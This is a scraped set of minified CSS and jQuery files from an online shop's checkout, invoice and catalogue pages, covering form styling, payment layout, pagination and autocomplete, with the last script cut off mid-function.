.input-checkbox{display:inline-block;vertical-align:middle;width:calc(50% - 10px);margin-right:20px;margin-bottom:30px}form.billing-address .input-checkbox:nth-of-type(2),form.shipping-address .input-checkbox:nth-of-type(2){margin-right:0}@media screen and (max-width: 1600px){form.billing-address .input-checkbox,form.shipping-address .input-checkbox{width:100%;margin-right:0;margin-bottom:0}}form.billing-address .input-checkbox input,form.shipping-address .input-checkbox input{position:absolute;opacity:0;width:0;height:0;visibility:hidden}form.billing-address .input-checkbox input+label,form.shipping-address .input-checkbox input+label{margin-top:32.5px;position:relative;cursor:pointer;display:inline-block;vertical-align:middle;font-size:18px;width:100%;line-height:1}@media screen and (max-width: 640px){form.billing-address .input-checkbox input+label,form.shipping-address .input-checkbox input+label{font-size:16px}}form.billing-address .input-checkbox input+label span,form.shipping-address .input-checkbox input+label span{display:inline-block;vertical-align:middle;width:calc(100% - 33px)}form.billing-address .input-checkbox input+label:before,form.billing-address .input-checkbox input+label:after,form.shipping-address .input-checkbox input+label:before,form.shipping-address .input-checkbox input+label:after{content:"";display:inline-block;vertical-align:middle}form.billing-address .input-checkbox input+label:before,form.shipping-address .input-checkbox input+label:before{margin-right:10px;width:20px;height:20px;border:1px solid #000}form.billing-address .input-checkbox input+label:after,form.shipping-address .input-checkbox input+label:after{position:absolute;opacity:0;left:9px;top:-4px;height:20px;width:8px;border-right:4px solid #000;border-bottom:4px solid #000;-webkit-transform:translate(0, -10px) rotate(45deg);-ms-transform:translate(0, -10px) rotate(45deg);transform:translate(0, -10px) rotate(45deg);-webkit-transition:transform 250ms ease,opacity 250ms ease,border 250ms ease;-ms-transition:transform 250ms ease,opacity 250ms ease,border 250ms ease;transition:transform 250ms ease,opacity 250ms ease,border 250ms ease}form.billing-address .input-checkbox input.form-error+label:before,form.billing-address .input-checkbox input.form-error+label:after,form.shipping-address .input-checkbox input.form-error+label:before,form.shipping-address .input-checkbox input.form-error+label:after{border-color:#bc2828}form.billing-address .input-checkbox input.form-error+label span,form.shipping-address .input-checkbox input.form-error+label span{color:#bc2828}form.billing-address .input-checkbox input.form-error:checked+label:before,form.billing-address .input-checkbox input.form-error:checked+label:after,form.shipping-address .input-checkbox input.form-error:checked+label:before,form.shipping-address .input-checkbox input.form-error:checked+label:after{border-color:#000 !important}form.billing-address .input-checkbox input.form-error:checked+label span,form.shipping-address .input-checkbox input.form-error:checked+label span{color:#000 !important}form.billing-address .input-checkbox input:checked+label:before,form.shipping-address .input-checkbox input:checked+label:before{color:#000}form.billing-address .input-checkbox input:checked+label:after,form.shipping-address .input-checkbox input:checked+label:after{opacity:1;-webkit-transform:translate(0, 0) rotate(45deg);-ms-transform:translate(0, 0) rotate(45deg);transform:translate(0, 0) rotate(45deg)}form.billing-address .input-checkbox input:checked+label span,form.shipping-address .input-checkbox input:checked+label span{color:#000}#caisse[data-section=PageContent] .stripe-paiement{text-align:left;margin-top:50px}@media screen and (max-width: 700px){#caisse[data-section=PageContent] .stripe-paiement{margin-top:40px}}#caisse[data-section=PageContent] .stripe-paiement .stripe-form{display:inline-block;vertical-align:top;width:100%}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .select-wrapper{width:100%}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .stripe-header{padding-bottom:10px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .stripe-header:after{padding-top:10px;border-bottom:1px solid #000;content:"";display:block;width:100%;-webkit-transition:width 1200ms ease;-ms-transition:width 1200ms ease;transition:width 1200ms ease}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .stripe-header h2:after{display:none}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .stripe-header div{display:inline-block;vertical-align:top}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1){width:calc(100% - 300px);margin-right:25px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1) p{-webkit-transition:opacity 1200ms ease 80ms,transform 1200ms ease 80ms;-ms-transition:opacity 1200ms ease 80ms,transform 1200ms ease 80ms;transition:opacity 1200ms ease 80ms,transform 1200ms ease 80ms}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2){width:275px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img{display:inline-block;vertical-align:middle;margin:0 5px;max-width:calc(50% - 10px);-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img+img{-webkit-transition-delay:100ms;transition-delay:100ms}@media screen and (max-width: 768px){#caisse[data-section=PageContent] .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1){width:100%;margin-right:0}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2){margin:20px 0;width:100%;max-width:300px}}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .stripe-header div h2{border-bottom:none;padding-bottom:0;margin-bottom:10px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form p{font-size:18px;line-height:120%}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe{display:inline-block;margin-top:30px;-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease;width:100%}@media screen and (min-width: 1201px){#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe{width:calc(50% - 20px);margin-right:40px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe:nth-of-type(2n){margin-right:0}}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe:nth-of-type(1n){-webkit-transition-delay:60ms;transition-delay:60ms}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe:nth-of-type(2n){-webkit-transition-delay:120ms;transition-delay:120ms}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe:nth-of-type(3n){-webkit-transition-delay:180ms;transition-delay:180ms}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe:nth-of-type(4n){-webkit-transition-delay:240ms;transition-delay:240ms}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe:nth-of-type(5n){-webkit-transition-delay:300ms;transition-delay:300ms}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe:nth-of-type(6n){-webkit-transition-delay:360ms;transition-delay:360ms}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe:nth-of-type(7n){-webkit-transition-delay:420ms;transition-delay:420ms}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe:nth-of-type(8n){-webkit-transition-delay:480ms;transition-delay:480ms}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe input,#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe select{display:block;width:100%;font-size:18px;padding:15px;border:1px solid #d2d2d2}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe .select-wrapper{padding:0;border:1px solid #d2d2d2}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe .select-wrapper select{border:none;padding-right:40px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe label{display:block;margin-bottom:10px;font-size:18px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.expire .select-wrapper{display:inline-block;width:calc(50% - 15px)}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.expire .select-wrapper:first-of-type{margin-right:30px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.conditions-checkbox{width:100%;margin-right:0}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.cvc{width:100%;margin-right:0}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.cvc input{width:125px;display:inline-block;vertical-align:middle;margin-right:10px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.cvc p{display:inline-block;vertical-align:middle;color:#a4a4a4;margin-bottom:0;width:calc(100% - 135px)}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.cvc p span{display:inline-block;vertical-align:middle;width:calc(100% - 72px);font-size:12px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.cvc p:before{display:inline-block;vertical-align:middle;margin-right:10px;content:"";background:url(../../mod/store/img/cvc-icon.jpg) no-repeat;width:62px;height:42px}@media screen and (max-width: 768px){#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.cvc p:before{display:none}}@media screen and (max-width: 425px){#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.cvc p{width:100%;margin-top:10px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.cvc p span{width:100%}}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.conditions-checkbox{display:block;margin-top:20px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input{position:absolute;opacity:0;width:0;height:0;visibility:hidden}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label{margin-top:32.5px;position:relative;cursor:pointer;display:inline-block;vertical-align:middle;font-size:18px;font-weight:bold}@media screen and (max-width: 550px){#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label{margin-top:0}}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label span{display:inline-block;vertical-align:middle;width:calc(100% - 32px);font-size:12px}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label a{color:#000;font-size:12px;text-decoration:underline}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:before,#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:after{content:"";display:inline-block;vertical-align:top}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:before{margin-right:10px;width:20px;height:20px;border:1px solid #000}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:after{position:absolute;opacity:0;left:9px;top:-4px;height:20px;width:8px;border-right:4px solid #000;border-bottom:4px solid #000;-webkit-transform:translate(0, -10px) rotate(45deg);-ms-transform:translate(0, -10px) rotate(45deg);transform:translate(0, -10px) rotate(45deg);-webkit-transition:transform 250ms ease,opacity 250ms ease;-ms-transition:transform 250ms ease,opacity 250ms ease;transition:transform 250ms ease,opacity 250ms ease}#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input:checked+label:after{opacity:1;-webkit-transform:translate(0, 0) rotate(45deg);-ms-transform:translate(0, 0) rotate(45deg);transform:translate(0, 0) rotate(45deg)}#caisse[data-section=PageContent] .stripe-paiement .secure-paiement{display:inline-block;vertical-align:top;width:325px;text-align:right}@media screen and (max-width: 1280px){#caisse[data-section=PageContent] .stripe-paiement .secure-paiement{width:100%;text-align:left}}#caisse[data-section=PageContent] .stripe-paiement .secure-paiement img{display:inline-block;max-width:100%}#caisse[data-section=PageContent] .stripe-paiement .secure-paiement img:nth-of-type(2){margin-top:90px}@media screen and (max-width: 1280px){#caisse[data-section=PageContent] .stripe-paiement .secure-paiement img{display:block}#caisse[data-section=PageContent] .stripe-paiement .secure-paiement img:nth-of-type(2){margin-top:30px}}#caisse[data-section=PageContent] .stripe-paiement .secure-paiement button{color:#fff;text-transform:uppercase;font-size:20px;background:#5db861;font-weight:bold;border:none;padding:20px;margin-top:250px}@media screen and (max-width: 1280px){#caisse[data-section=PageContent] .stripe-paiement .secure-paiement button{margin-top:30px}}/*!cart*//*!invoice*/#caisse .sale-invoice{max-width:1100px;margin:0 auto;padding-bottom:50px}@media screen and (max-width: 1024px){#caisse .sale-invoice .left-sale,#caisse .sale-invoice .right-sale{text-align:left}#caisse .sale-invoice .left-sale table,#caisse .sale-invoice .right-sale table{display:block}#caisse .sale-invoice .left-sale table tbody,#caisse .sale-invoice .left-sale table tr,#caisse .sale-invoice .left-sale table td,#caisse .sale-invoice .right-sale table tbody,#caisse .sale-invoice .right-sale table tr,#caisse .sale-invoice .right-sale table td{display:block}#caisse .sale-invoice .left-sale table tr:not(:last-of-type),#caisse .sale-invoice .right-sale table tr:not(:last-of-type){margin-bottom:10px}#caisse .sale-invoice .left-sale table tr td,#caisse .sale-invoice .right-sale table tr td{width:100%}#caisse .sale-invoice .left-sale{width:calc(100% - 275px)}#caisse .sale-invoice .right-sale{width:275px}#caisse .sale-invoice .right-sale table tr td{padding:0}#caisse .sale-invoice .right-sale table tr td:first-of-type{border:none;text-align:left;padding-right:0;margin-bottom:10px}}@media screen and (max-width: 640px){#caisse .sale-invoice .cart-invoice{display:block;text-align:left}#caisse .sale-invoice .cart-invoice:before{content:attr(data-label);font-weight:bold;display:block;padding-bottom:10px;border-bottom:1px solid #ccc}#caisse .sale-invoice .cart-invoice thead{display:none}#caisse .sale-invoice .cart-invoice tbody,#caisse .sale-invoice .cart-invoice tr,#caisse .sale-invoice .cart-invoice td{display:block;border:none}#caisse .sale-invoice .cart-invoice tr{position:relative;border-bottom:1px solid #ccc;padding:10px 0;min-height:100px}#caisse .sale-invoice .cart-invoice td{display:block;padding:0;width:calc(100% - 120px);padding-left:120px}#caisse .sale-invoice .cart-invoice td:first-of-type{position:absolute;top:10px;left:0;height:100px;width:100px;padding-left:0}#caisse .sale-invoice .cart-invoice td:first-of-type img{display:block;max-width:100%;max-height:100%}#caisse .sale-invoice .cart-invoice td.description{margin-bottom:10px}#caisse .sale-invoice .cart-invoice td.description p{margin-bottom:3px}#caisse .sale-invoice .cart-invoice td.price-line,#caisse .sale-invoice .cart-invoice td.qty-line,#caisse .sale-invoice .cart-invoice td.total-line{display:inline-block;vertical-align:middle;width:auto}#caisse .sale-invoice .cart-invoice td.qty-line{padding-left:15px}#caisse .sale-invoice .cart-invoice td.qty-line:before{content:"x"}#caisse .sale-invoice .cart-invoice td.total-line{position:absolute;right:0;bottom:10px;padding-left:0}#caisse .sale-invoice .cart-invoice td.total-line:before{content:attr(data-label);font-weight:bold;padding-right:5px}}@media screen and (max-width: 480px){#caisse .sale-invoice .left-sale,#caisse .sale-invoice .right-sale{display:block;width:100%;text-align:center}#caisse .sale-invoice .right-sale{margin-top:40px}#caisse .sale-invoice .right-sale table tbody tr td:first-of-type{text-align:center}}@media screen and (max-width: 420px){#caisse .sale-invoice .cart-invoice td:first-of-type{display:inline-block;vertical-align:middle;position:static;margin-bottom:10px}#caisse .sale-invoice .cart-invoice td.description{padding-left:0;display:inline-block;vertical-align:middle;width:calc(100% - 115px);margin-left:15px;margin-bottom:0}#caisse .sale-invoice .cart-invoice td.price-line{padding-left:0}}/*!invoice*//*!invoice*/#body.invoice{background:#f8f8f8}@media print{#body.invoice .left-panel,#body.invoice .sw-shortcut-wrapper{display:none !important}}.invoice-wrapper{position:absolute;left:0;bottom:0;right:0;top:0;background:#f8f8f8;padding:80px 0}@media print{.invoice-wrapper{padding:0}}.invoice-wrapper p,.invoice-wrapper a,.invoice-wrapper td{font-size:12px;line-height:15px}.invoice-wrapper .paper-invoice{width:800px;background:#fff;margin:0 auto 75px;padding:30px;-webkit-box-shadow:0px 0px 14px 0px rgba(50,50,50,.75);-moz-box-shadow:0px 0px 14px 0px rgba(50,50,50,.75);box-shadow:0px 0px 14px 0px rgba(50,50,50,.75);padding-bottom:60px}.invoice-wrapper .paper-invoice .sale-invoice .cart-invoice tr td:first-of-type{width:50px}@media print{.invoice-wrapper .paper-invoice{-webkit-box-shadow:initial;-moz-box-shadow:initial;box-shadow:initial}}.sale-invoice td,.sale-invoice p{font-size:16px}.sale-invoice .invoice-header{margin-bottom:30px}.sale-invoice .invoice-header img{display:inline-block;vertical-align:middle;width:170px}.sale-invoice .invoice-header h2{display:inline-block;vertical-align:middle;margin-left:30px;width:calc(100% - 200px);font-size:24px;font-weight:bold;text-transform:uppercase;text-align:right}.sale-invoice .left-sale{display:inline-block;vertical-align:bottom;width:calc(100% - 450px)}.sale-invoice .left-sale table tr td{padding-top:5px}.sale-invoice .left-sale table tr td:first-of-type{text-transform:uppercase;font-weight:bold;font-size:14px;width:150px;padding-right:10px}.sale-invoice .right-sale{display:inline-block;vertical-align:bottom;width:450px}.sale-invoice .right-sale table{width:100%}.sale-invoice .right-sale table tr td:first-of-type{text-transform:uppercase;font-weight:bold;font-size:14px;width:120px;padding-right:20px;border-right:1px solid #ccc;text-align:right}.sale-invoice .right-sale table tr td:last-of-type{padding-left:20px}.sale-invoice .right-sale table tr td:last-of-type p:not(:first-of-type){margin-top:3px}.sale-invoice .right-sale table tr td:last-of-type p.name{font-weight:bold}.sale-invoice .right-sale table+table{margin-top:30px}.sale-invoice .cart-invoice{margin-top:50px;width:100%;border-collapse:collapse}.sale-invoice .cart-invoice thead tr td{padding:10px;font-weight:bold;font-size:14px;text-transform:uppercase;text-align:center}.sale-invoice .cart-invoice tbody tr{border-top:1px solid #ccc}.sale-invoice .cart-invoice tbody tr:last-of-type{border-bottom:1px solid #ccc}.sale-invoice .cart-invoice tbody tr td{padding:10px}.sale-invoice .cart-invoice tbody tr td:first-of-type{width:120px}.sale-invoice .cart-invoice tbody tr td:first-of-type img{display:inline-block;max-width:100%}.sale-invoice .cart-invoice tbody tr td:not(:first-of-type){border-left:1px solid #ccc}.sale-invoice .cart-invoice tbody tr td:not(.description){text-align:center}.sale-invoice .cart-invoice tbody tr td .name{font-weight:bold}.sale-invoice .total-invoice{width:300px;margin-left:calc(100% - 300px);border-collapse:collapse;margin-top:30px}.sale-invoice .total-invoice tr td{text-align:right;padding-top:5px}.sale-invoice .total-invoice tr td:first-of-type{padding-right:20px;font-weight:bold}.sale-invoice .total-invoice tr.sub-total td{padding-bottom:10px}.sale-invoice .total-invoice tr.total{border-top:1px solid #ccc}.sale-invoice .total-invoice tr.total td{padding-top:15px;font-size:18px;font-weight:bold;text-transform:uppercase}.sale-invoice .total-invoice tr:nth-last-child(2) td{padding-bottom:10px}.sale-invoice td.description p:not(:last-of-type){margin-bottom:5px}.sale-invoice td.description p.description span:not(:first-of-type):before{content:"/";margin:0 5px}/*!invoice*//*# sourceMappingURL=page_loader.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://jolan.ca/js/min/js_sw-sw_script.min.js?1593455020
body_size: 1200
content:
var
section_delay={'PageContent':400,'ContentCatalogue':700},default_delay=400,dynamic_nav=true,debug=false,is_admin=false,msg_delay=5000,style_loaded=[];function swModule(include,value,data){var case_found=true;switch(module[include]){case'none':$('[data-section="'+include+'"]').html(value);break;case'popup':popup('<div data-section="'+include+'">'+value+'</div>',false,include);setTimeout(function(){$('[data-section="'+include+'"] input').focus();},500);break;case'TopCatalogue':setTimeout(function(){$('body').removeClass('toggle-cat-types toggle-cat-filters');$('[data-section="'+include+'"]').html(value);$('.promo-banner .bg').css('transform','translateY('+banner_y+'px)');bufferClass(include);},delay_timer[include]);break;case'CartContent':if(!$('[data-section="'+include+'"]').length){$('body').append('<div class="toggle-section" data-section="'+include+'">'+value+'</div>');bufferClass(include);$(window).scroll();}else{case_found=false;}
break;case'CartShipping':case_found=false;setTimeout(function(){initCanadaPost();},delay_timer[include]+100);break;case'CartSection':case_found=false;$('body,html').animate({scrollTop:0},500);if(data.menu_progress!=null){$('.paiement-progress .current').removeClass('current');$('.paiement-progress [data-menu="'+data.menu_progress+'"] a').addClass('current');if(data.menu_progress=='CartPaiement'){case_found=true;setTimeout(function(){$('[data-section=\"'+include+'\"]').html(value);bufferClass(include);},delay_timer[include]);}
setTimeout(function(){initCanadaPost();},delay_timer[include]+100);}
break;case'ContentCatalogue':setTimeout(function(){$('[data-section="'+include+'"]').html(value);bufferClass(include);$(window).scroll();if(w_top>$('[data-section="'+include+'"]').offset().top){$('body,html').animate({scrollTop:$('[data-section="TopCatalogue"]').offset().top-50},300);}},delay_timer[include]);break;case'paginate':$('[data-section="'+include+'"] ul').append(value);window.history.replaceState({'url':data.url},null,data.url);scrolling_ready=true;break;default:case_found=false;break;}
return case_found;}
function swAction(data){switch(request['a']){case'AutoComplete':var input=$('.js-autocomplete:focus');if(data.list!=null&&input.length){if(data.autoc_popup==true){autoc_popup=true;}else{autoc_popup=false;}
var style=placeListAutoc(input,true);$('.autoc-body').remove();$('body').append('<div style="width:'+style['width']+';left:'+style['left']+';top:'+style['top']+';height:'+style['height']+';" class="autoc-body">'+data.list+'</div>');if(autoc_on==false){autoc_on=true;$(window).on('resize.autoc',function(){placeListAutoc(input);});$(window).on('scroll.autoc',function(){placeListAutoc(input);});}}else{deleteListAutoc(0);}
break;case'buildPage':if(data.new_block!=null){$.each(data.new_block,function(order,block){$('.js-block-edit > .sw-block:nth-of-type('+(order / 10)+')').replaceWith(block);});$(window).scroll();}
break;case'ChangePays':console.log(request['type']);$('.input-wrapper[data-type="'+request['type']+'"] .js-select-replace').replaceWith(data.province);delete request['type'];break;case'ChangeQty':if(data.error==false&&$('.cart-container').length){sw({path:'Cart',a:'SetProgress',progress:'CartBilling',module:{'CartSection':'CartSection','CartOrder':'CartOrder'}});}
break;case'GetProvince':if(data.province!=null){$('.province').before(data.province);$('.province + .province').remove();}
break;case'getType':if(data.block_style_list!=false){$('.block-style-list').remove();$('body').append(data.block_style_list);setTimeout(function(){$('body').addClass('toggle-block-style');},50);$('.block-style-list .js-block-type').draggable({connectToSortable:$('.js-block-edit'),containment:$('.js-block-edit'),snap:".sw-block",cursor:'move',helper:'clone',appendTo:'body',scroll:true,scrollSensitivity:80,start:function(event,ui){block_dragging=true;},stop:function(event,ui){buildBlockEdit();}});}
break;case'loadContent':if(data.css_sheet!=null&&$.inArray(data.css_sheet,style_loaded)==-1){style_loaded.push(data.css_sheet);$('head').append(data.css_sheet);}
closeCart();setTimeout(function(){initWebsite();},section_delay['PageContent']+50);setTimeout(function(){$('[data-section="PageContent"] .loading-page').removeClass('from-sw no-overlay');},delay_timer['PageContent']+section_delay['PageContent']+50);break;case'ProceedPaiement':loadingOverlay(true);break;case'SubmitContact':if(data.error==false){$('.sw-block.contact-form form input, .sw-block.contact-form form textarea').val('');}break;case'SubmitNewsletter':if(data.error==false){$('.sw-block.newsletter form input').val('');}break;}}

--- FILE ---
content_type: text/javascript
request_url: https://jolan.ca/js/min/mod_store_js-catalogue.min.js?1736522409
body_size: 280
content:
var
banner_y=0,scrolling_ready=true;console.log('load catalogue.js');$(document).ready(function(){$('body').on('click.sw','[data-section="TopCatalogue"] [data-click]',function(e){getBannerPos();e.preventDefault();});$('body').on('change.sw','[data-section="TopCatalogue"] [data-change]',function(e){getBannerPos();e.preventDefault();});$(window).on('scroll.sw',function(){if($('[data-section="ContentCatalogue"]').length){catalogue_top=$('[data-section="ContentCatalogue"]').offset().top,catalogue_height=$('[data-section="ContentCatalogue"]').outerHeight(),w_height=$(window).height();if((w_top+(w_height*2)>=catalogue_top+catalogue_height)&&scrolling_ready==true&&(request['page']<request['total_page'])){scrolling_ready=false;push_url=false;request['page']++;sw({'path':'Catalogue','module':{'ContentCatalogue':'paginate'}});}}});swBind('.js-apply-size-device@change.sw',function(e){let data=swCall[$(this).data('sw')];let valueArray=$(this).val();if(Array.isArray(valueArray)){let concatenatedValue=valueArray.map(val=>val.trim()).join('|');data.size=concatenatedValue;}else{data.size=valueArray;}
data['js-apply-size']='1';sw(data);e.preventDefault();});});function getBannerPos(){if($('.promo-banner .bg').length){var matrix=$('.promo-banner .bg').css('transform').replace(/[^0-9\-.,]/g,'').split(',');banner_y=matrix[5]||matrix[13]||0;}}

--- FILE ---
content_type: text/javascript
request_url: https://jolan.ca/js/min/js_sw-software.min.js?1739804729
body_size: 2555
content:
var
w_top=0,w_height=0,w_width=0,default_percent=15,_isMobile=0,autoc_timer,autoc_press=0,valid_key,autoc_value='',autoc_on=false,autoc_submit_form=false,autoc_popup=false,autoc_delete,block_edit=false,block_dragging=false;$(document).ready(function(){$('body').on('click','#edit-block',function(e){if($(this).is(':checked')){block_edit=true;$('.js-block-edit').sortable({stop:function(){if(block_dragging==false){buildBlockEdit();}}});sw({path:'Block','a':'getType',block_edit:swCall[$(this).data('sw')]});}else{block_edit=false;$('body').removeClass('toggle-block-style');$('.block-style-list .js-block-type').draggable('destroy');$('.js-block-edit').sortable('destroy');}});$('body').on('click','.js-toggle-menu',function(e){$('body').toggleClass('toggle-menu');e.preventDefault();});$('body').on('click','.js-toggle-shopping-menu',function(e){$('[data-toggle="toggle-shopping-menu"]').trigger('click');e.preventDefault();});$('body').on('click','.js-section-menu',function(e){var sub_menu=$(this).next();$('.js-section-menu').removeClass('current');$('.sw-sideNav .sub-menu').slideUp(500);if(sub_menu.hasClass('toggle')){sub_menu.removeClass('toggle');}else{$('.sw-sideNav .sub-menu').removeClass('toggle');setTimeout(function(){sub_menu.addClass('toggle');},70);sub_menu.slideDown(sub_menu.children().length*70);$(this).addClass('current');}
e.preventDefault();});$('body').on('click','.js-close-cart',function(e){closeCart();e.preventDefault();});$('body').on('keydown','.js-autocomplete',function(e){valid_key=true;switch(e.keyCode){case 13:var autoc_element=$('.list-autocomplete > li.current-autoc');setAutocValue(autoc_element);if(!autoc_element.length){autoc_submit_form=true;}else{autoc_submit_form=false;}
valid_key=false;if(!autoc_submit_form){e.preventDefault();}
break;case 38:moveCurrentAutoc('up');valid_key=false;break;case 40:moveCurrentAutoc('down');valid_key=false;break;}});$('body').on('keyup','.js-autocomplete',function(e){var then=$(this),request_delay=300;if(valid_key){if(autoc_press>=5){request_delay=0;autoc_press=0;}else{autoc_press++;}
clearTimeout(autoc_timer);autoc_timer=setTimeout(function(){then.addClass('autoc-focus');request['path']='AutoComplete';request[then.attr('name')]=then.val();sw(swCall[then.data('sw')]);},request_delay);}});$('body').on('click','.list-autocomplete a',function(e){var parent=$(this).parent();$('.list-autocomplete li.current-autoc').removeClass('current-autoc');parent.addClass('current-autoc');setAutocValue(parent);e.preventDefault();});$('body').on('focusout','.js-autocomplete',function(){deleteListAutoc(300);});$('body').on('submit','#search-form',function(e){window.location.href=_SITE_URL+'catalogue?search='+$('#search-form input').val();e.preventDefault();});$(window).on('resize',function(){w_height=$(window).height();$('body').css('--header__height',$('.header__top').outerHeight()+'px');});$('body').on('click','[data-current]',function(e){$('[data-current="'+$(this).data('current')+'"]').removeClass('current');$(this).addClass('current');e.preventDefault();});$('body').on('click','[data-toggle]',function(e){($(this).data('target')?$($(this).data('target')):$(this)).toggleClass($(this).data('toggle'));e.preventDefault();});$(window).on('scroll',function(e){w_top=$(window).scrollTop();if(w_top>=10){$('body').addClass('scrolling');}else{$('body').removeClass('scrolling');}
$('.js-parallax').each(function(){var
p_top=$(this).offset().top,p_height=$(this).outerHeight(),p_progress=0,bg_height=$(this).find('.bg:not(.btn-editor)').outerHeight()-p_height;if(w_top+w_height>p_top&&w_top<p_top+p_height){p_progress=(((w_top-(p_top-w_height))*100)/(p_height+w_height));p_progress=(bg_height*p_progress)/100;$(this).find('.bg:not(.btn-editor)').css('transform','translate3d(0,'+p_progress+'px,0)');}});$('.js-reveal').each(function(){var reveal_top=$(this).offset().top;if(w_top+w_height>=reveal_top){var
reveal_height=$(this).outerHeight(),options=$(this).data('reveal'),percent=default_percent;options=options||{};if(_isMobile==1&&options['mobile']!=null){options=options['mobile'];}
if(reveal_height>w_height){reveal_height=w_height;}
percent=typeof options['percent']!=='undefined'?options['percent']:default_percent;if(percent>0){percent=(reveal_height*percent)/100;}
if(w_top+w_height>=reveal_top+percent){$(this).addClass('js-reveal-done');$(this).removeClass('js-reveal');if(options['complete']!=null){var then=$(this);setTimeout(function(){then.addClass('reveal-complete');},options['complete']);}}}});});$('body').on('click','.js-toggle-shopping-btn',function(e){$('body').toggleClass('toggle-shopping-menu');});$('body').on('click','[data-popup]',function(e){sw({path:'Popup',a:$(this).data('popup')});e.preventDefault();});$('body').on('keyup','[data-section="PopupSearch"] #search-popup',function(e){if(!$(this).val()){$(this).parent().removeClass('has-value');}else{$(this).parent().addClass('has-value');}});$('body').on('submit','.js-search-form',function(e){if(!$('.list-autocomplete .current-autoc').length){changePage($(this).attr('action')+'?search='+$(this).find('input[type="text"]').val());}
e.preventDefault();});$('#billing-form, #shipping-address, #billing-form input, #shipping-address input').attr('autocomplete','new-password');moduleReturn['ShoppingMenu']=function(include,value,data){setTimeout(function(){$('[data-section="'+include+'"]').html(value);$('.header__shopping').scrollTop(0);bufferClass(include);},delay_timer[include]);return false;};try{Typekit.load();}catch(e){}
WebFont.load({google:{families:['Baskervville:regular,italic']}});initWebsite();});function moveCurrentAutoc(nav){var current_autoc=$('.list-autocomplete > li.current-autoc').length?($('.list-autocomplete > li.current-autoc').index()+1):0;var total_autoc=$('.list-autocomplete > li').length||0;if(total_autoc>=1){if(nav=='down'){if(current_autoc>=total_autoc){current_autoc=1;}else{current_autoc++;}}else if(nav=='up'){if(current_autoc<=1){current_autoc=total_autoc;}else{current_autoc--;}}
$('.list-autocomplete > li.current-autoc').removeClass('current-autoc');$('.list-autocomplete > li:nth-of-type('+current_autoc+')').addClass('current-autoc');$('.list-autocomplete').scrollTop($('.list-autocomplete').scrollTop()+$('.list-autocomplete > li:nth-of-type('+current_autoc+')').position().top);}}
function deleteListAutoc(delay){delay=delay||250;clearTimeout(autoc_delete);autoc_delete=setTimeout(function(){clearTimeout(autoc_timer);autoc_on=false;$('.autoc-body').remove();$(window).off('.autoc');$('.autoc-focus').removeClass('autoc-focus');},delay);}
function placeListAutoc(input,style_only){style_only=style_only||false;var autoc_top=input.offset().top+input.outerHeight(),w_height=$(window).height();if(autoc_popup==true){autoc_top-=w_top;}
